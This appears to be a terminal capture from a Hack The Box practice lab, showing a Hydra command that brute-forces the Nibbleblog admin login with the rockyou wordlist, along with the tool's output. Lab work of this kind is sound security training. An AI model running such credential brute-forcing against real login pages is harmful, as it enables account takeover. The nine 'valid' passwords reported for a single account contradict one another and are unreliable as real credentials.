 ┌──(kali㉿kali)-[~/htb/Nibbles]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^US
ER^&password=^PASS^:Incorrect username or password."
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-08 18:42:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect usern
ame or password.
[80][http-post-form] host: 10.10.10.75   login: admin   password: 123456
[80][http-post-form] host: 10.10.10.75   login: admin   password: abc123
[80][http-post-form] host: 10.10.10.75   login: admin   password: daniel
[80][http-post-form] host: 10.10.10.75   login: admin   password: monkey
[80][http-post-form] host: 10.10.10.75   login: admin   password: jessica
[80][http-post-form] host: 10.10.10.75   login: admin   password: babygirl
[80][http-post-form] host: 10.10.10.75   login: admin   password: lovely
[80][http-post-form] host: 10.10.10.75   login: admin   password: nicole
[80][http-post-form] host: 10.10.10.75   login: admin   password: 654321
1 of 1 target successfully completed, 9 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-08 18:42:55